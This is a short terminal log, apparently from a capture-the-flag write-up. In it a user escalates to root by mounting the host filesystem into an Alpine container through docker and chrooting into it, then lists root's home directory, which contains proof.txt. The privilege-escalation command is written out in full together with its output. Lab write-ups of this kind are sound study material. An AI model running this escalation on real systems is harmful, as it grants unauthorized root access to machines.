 anurodh@ubuntu:~$ docker run -v /:/rootflag --rm -it alpine chroot /rootflag
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@5b1fce1dd671:/# ls -lah root
total 68K
drwx------  6 root root 4.0K Oct  4  2020 .
drwxr-xr-x 24 root root 4.0K Oct  3  2020 ..
-rw-------  1 root root    0 Oct  4  2020 .bash_history
-rw-r--r--  1 root root 3.1K Apr  9  2018 .bashrc
drwx------  2 root root 4.0K Oct  3  2020 .cache
drwx------  3 root root 4.0K Oct  3  2020 .gnupg
-rw-------  1 root root  370 Oct  4  2020 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  12K Oct  4  2020 .proof.txt.swp
drwx------  2 root root 4.0K Oct  3  2020 .ssh
drwxr-xr-x  2 root root 4.0K Oct  3  2020 .vim
-rw-------  1 root root  12K Oct  4  2020 .viminfo
-rw-r--r--  1 root root  166 Oct  3  2020 .wget-hsts
-rw-r--r--  1 root root 1.4K Oct  4  2020 proof.txt
root@5b1fce1dd671:/#